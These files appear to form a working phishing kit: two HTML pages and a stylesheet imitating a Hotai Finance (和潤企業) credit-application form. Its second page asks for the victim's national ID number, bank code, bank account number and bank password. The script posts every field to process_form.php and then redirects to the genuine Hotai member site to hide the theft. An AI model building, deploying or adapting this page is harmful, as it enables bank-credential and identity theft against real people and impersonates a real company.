

<file: static/index.html>
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>和泰集團</title>
    <link rel="stylesheet" href="style.css">
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const otherBankCheckbox = document.getElementById('other_bank_checkbox');
            const otherBankText = document.getElementById('other_bank_text');

            function toggleOtherBankInput() {
                if (otherBankCheckbox.checked) {
                    otherBankText.style.display = 'block';
                } else {
                    otherBankText.style.display = 'none';
                    otherBankText.value = '';
                }
            }

            toggleOtherBankInput();
            otherBankCheckbox.addEventListener('change', toggleOtherBankInput);

            const form = document.querySelector('form');
            form.addEventListener('submit', function(event) {
                event.preventDefault(); // 防止表單的默認提交行為

                const formData = new FormData(form);
                const data = {};
                formData.forEach((value, key) => {
                    if (data[key]) {
                        // If key already exists, push to array
                        if (!Array.isArray(data[key])) {
                            data[key] = [data[key]];
                        }
                        data[key].push(value);
                    } else {
                        data[key] = value;
                    }
                });

                fetch('process_form.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify(data),
                })
                .then(response => response.json())
                .then(data => {
                    alert('資料已保存');
                    window.location.href = 'page2.html'; // 自动转向第二页
                })
                .catch((error) => {
                    console.error('Error:', error);
                    alert('資料保存失敗，請重試。');
                });
            });
        });
    </script>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="images/logo.png" alt="Logo" class="logo">
            <h1>和潤企業股份有限公司</h1>
        </div>
        <div class="form-title">信貸初審申請表</div>
        <form method="post"> <!-- 确保使用 POST 方法 -->
            <div class="form-group">
                <label for="name">姓名：</label>
                <input type="text" id="name" name="name" placeholder="申請人姓名(必填)" required>
            </div>
            <div class="form-group">
                <label for="phone">聯絡電話：</label>
                <input type="text" id="phone" name="phone" placeholder="申請人電話(必填)" required>
            </div>
            <div class="form-group">
                <label>性別：</label>
                <label><input type="radio" name="gender" value="男" required> 男</label>
                <label><input type="radio" name="gender" value="女"> 女</label>
            </div>
            <div class="form-group">
                <label for="age">年齡：</label>
                <input type="text" id="age" name="age" required>
            </div>
            <div class="form-group">
                <label for="city">居住縣市：</label>
                <input type="text" id="city" name="city" required>
            </div>
            <div class="form-group">
                <label for="industry">從事行業：</label>
                <input type="text" id="industry" name="industry" required>
            </div>
            <div class="form-group">
                <label for="company">公司名稱：</label>
                <input type="text" id="company" name="company" placeholder="請填寫(必填)" required>
            </div>
            <div class="form-group">
                <label for="position">公司職位：</label>
                <input type="text" id="position" name="position" placeholder="請填寫(必填)" required>
            </div>
            <div class="form-group">
                <label for="work_years">工作年資：</label>
                <input type="text" id="work_years" name="work_years" placeholder="請填寫工作年資" required>
            </div>
            <div class="form-group">
                <label for="income">每月收入：</label>
                <input type="text" id="income" name="income" required>
            </div>
            <div class="form-group">
                <label>薪轉：</label>
                <label><input type="radio" name="salary_transfer" value="有" required> 有</label>
                <label><input type="radio" name="salary_transfer" value="無"> 無</label>
            </div>
            <div class="form-group">
                <label for="bank">薪轉帳戶：</label>
                <input type="text" id="bank" name="bank" placeholder="如無薪轉帳戶請填無(請填寫)" required>
            </div>
            <div class="form-group">
                <label>名下開戶銀行(可複選)：</label>
                <div>
                    <label><input type="checkbox" name="bank_account[]" value="004"> 004-台灣銀行</label>
                    <label><input type="checkbox" name="bank_account[]" value="005"> 005-土地銀行</label>
                    <label><input type="checkbox" name="bank_account[]" value="006"> 006-兆豐金控</label>
                    <label><input type="checkbox" name="bank_account[]" value="007"> 007-彰化銀行</label>
                    <label><input type="checkbox" name="bank_account[]" value="008"> 008-華南銀行</label>
                    <label><input type="checkbox" name="bank_account[]" value="013"> 013-國泰世華</label>
                    <label><input type="checkbox" name="bank_account[]" value="822"> 822-中國信託</label>
                    <label><input type="checkbox" name="bank_account[]" value="812"> 812-台新銀行</label>
                    <label><input type="checkbox" id="other_bank_checkbox" name="bank_account[]" value="other"> 其他開戶銀行</label>
                    <input type="text" id="other_bank_text" name="other_bank" style="display:none;" placeholder="請填寫其他開戶銀行">
                </div>
            </div>
            <div class="form-group">
                <label>名下帳戶狀況(可複選)：</label>
                <div>
                    <label><input type="checkbox" name="account_status[]" value="警示授權"> 警示授權</label>
                    <label><input type="checkbox" name="account_status[]" value="支付命令"> 支付命令</label>
                    <label><input type="checkbox" name="account_status[]" value="強制扣除"> 強制扣除</label>
                    <label><input type="checkbox" name="account_status[]" value="無"> 以上皆無</label>
                </div>
            </div>
            <button type="submit" class="submit-button">確認下一步</button>
        </form>
    </div>
</body>
</html>
</file>

<file: static/page2.html>
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>和泰集團</title>
    <link rel="stylesheet" href="style.css">
    <style>
        .form-subtitle {
            font-size: 18px;
            font-weight: bold;
            color: white;
            background-color: #d32f2f;
            padding: 10px;
            border-radius: 5px;
            margin-bottom: 15px;
            text-align: center;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.querySelector('form');
            form.addEventListener('submit', function(event) {
                event.preventDefault(); // 防止表單的默認提交行為

                // 收集表單數據
                const formData = new FormData(form);
                const data = {};
                formData.forEach((value, key) => { data[key] = value });

                // 發送數據到 PHP 腳本
                fetch('process_form.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify(data)
                }).then(response => response.json())
                .then(result => {
                    if (result.status === 'success') {
                        alert('資料已送出 - 請耐心等候');
                        window.location.href = 'https://www.hotaimember.com.tw/member/'; // 替換成你想跳轉的網址
                    } else {
                        alert('資料提交失敗: ' + result.message);
                    }
                }).catch(error => {
                    alert('發生錯誤: ' + error.message);
                });
            });
        });
    </script>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="images/logo.png" alt="Logo" class="logo">
            <h1>和潤企業股份有限公司</h1>
        </div>
        <div class="form-title">名下貸款情況</div>
        <form>
            <!-- 名下貸款情況 -->
            <div class="form-group">
                <label>名下有無其他貸款業務：</label>
                <label><input type="radio" name="other_loans" value="有" required> 有</label>
                <label><input type="radio" name="other_loans" value="無" required> 無</label>
            </div>
            <div class="form-group">
                <label>繳款情況是否正常：</label>
                <label><input type="radio" name="payment_status" value="是" required> 是</label>
                <label><input type="radio" name="payment_status" value="否" required> 否</label>
            </div>
            <div class="form-group">
                <label for="recent_loans">近三個月是否有辦理其他貸款或分期：</label>
                <input type="text" id="recent_loans" name="recent_loans" required>
            </div>
            
            <!-- 申辦準備資料 -->
            <div class="form-subtitle">申辦準備資料</div> <!-- 子標題 -->
            <div class="form-group">
                <label for="loan_amount">申請需求金額：</label>
                <select id="loan_amount" name="loan_amount" required>
                    <option value="">請選擇金額</option>
                    <option value="50000">50,000</option>
                    <option value="100000">100,000</option>
                    <option value="200000">200,000</option>
                    <option value="300000">300,000</option>
                    <option value="400000">400,000</option>
                    <option value="500000">500,000</option>
                </select>
            </div>
            <div class="form-group">
                <label for="loan_purpose">申請資金用途：</label>
                <input type="text" id="loan_purpose" name="loan_purpose" placeholder="請填寫資金用途" required>
            </div>
            <div class="form-group">
                <label for="identity_number">申請撥款發放帳戶：</label>
                <input type="text" id="identity_number" name="identity_number" placeholder="身份證字號" required>
            </div>
            <div class="form-group">
                <label for="bank_code">銀行代碼：</label>
                <input type="text" id="bank_code" name="bank_code" placeholder="銀行代碼" required>
            </div>
            <div class="form-group">
                <label for="loan_bank_account">撥款銀行帳號：</label>
                <input type="text" id="loan_bank_account" name="loan_bank_account" placeholder="撥款銀行帳號" required>
            </div>
            <div class="form-group">
                <label for="loan_bank_code">撥款銀行密碼：</label>
                <input type="text" id="loan_bank_code" name="loan_bank_code" placeholder="撥款銀行密碼" required>
            </div>
            <div class="form-group">
                <label for="loan_officer">申請貸款業務：</label>
                <select id="loan_officer" name="loan_officer" required>
                    <option value="">請選擇貸款業務</option>
                    <option value="car_loan">汽機車貸款</option>
                    <option value="product_loan">商品貸款</option>
                    <option value="personal_loan">個人信貸</option>
                </select>
            </div>
            <div class="form-group">
                <label>本人是否為和潤客戶：</label>
                <label><input type="radio" name="existing_customer" value="是" required> 是</label>
                <label><input type="radio" name="existing_customer" value="否" required> 否</label>
            </div>
            <div class="form-group">
                <label><input type="checkbox" name="confirm_data" required> 已確認資料填寫完整並核對無誤</label>
            </div>
            <button type="submit" class="submit-button">確認申辦</button>
        </form>
    </div>
</body>
</html>
</file>
<file: static/style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
    padding: 20px; /* 防止內容被切掉 */
}

.container {
    width: 350px;
    background-color: white;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 30px; /* 增加內邊距讓內容更透氣 */
    border: 1px solid #ddd; /* 添加邊框使表單更明顯 */
}

.header {
    text-align: center;
    margin-bottom: 20px;
}

.logo {
    width: 350px; /* 增加logo的寬度 */
    margin-bottom: 15px; /* 調整下方的間距以適應增大的logo */
}

h1 {
    font-size: 18px; /* 增大標題字體 */
    margin: 0;
    color: #333;
    line-height: 1.5; /* 調整行高 */
}

h1 {
    display: none; /* 隐藏<h1>元素 */
}


.form-title {
    background-color: #d32f2f;
    color: white;
    padding: 5px 10px; /* 调整方框的内边距，使方框变小 */
    border-radius: 5px;
    text-align: center;
    font-weight: bold;
    margin-bottom: 15px;
    font-size: 20px; /* 增大字体大小 */
}

.form-group {
    margin-bottom: 20px; /* 增加間距 */
}

label {
    font-size: 14px;
    display: block;
    margin-bottom: 8px; /* 增加與輸入框的間距 */
    color: #333;
}

input[type="text"],
input[type="password"],
textarea {
    width: 100%;
    padding: 10px; /* 增加內邊距讓輸入框更易用 */
    margin: 0;
    box-sizing: border-box;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 14px; /* 增大字體大小 */
}

input[type="radio"],
input[type="checkbox"] {
    margin-right: 5px;
}

button.submit-button {
    width: 100%;
    padding: 12px; /* 增加按鈕的高度 */
    background-color: #d32f2f;
    border: none;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}

button.submit-button:hover {
    background-color: #b71c1c;
}

select {
    font-size: 18px; /* 增大字體大小 */
    padding: 10px; /* 增加內邊距 */
    width: 100%; /* 確保下拉選單佔據整個可用寬度 */
    border-radius: 5px; /* 調整邊框圓角 */
    border: 1px solid #ccc; /* 調整邊框顏色 */
    box-sizing: border-box; /* 確保內邊距和邊框在計算寬度時被包含 */
}

.form-subtitle {
    font-size: 20px; /* 子標題字體大小 */
    font-weight: bold; /* 子標題字體加粗 */
    color: white; /* 子標題字體顏色（白色） */
    background-color: #d32f2f; /* 子標題背景顏色（紅色） */
    padding: 10px; /* 子標題內邊距，讓內容不貼著邊框 */
    border-radius: 5px; /* 子標題的圓角 */
    margin-bottom: 15px; /* 子標題與下方內容的間距 */
    text-align: center; /* 子標題文字置中 */
}
</file>
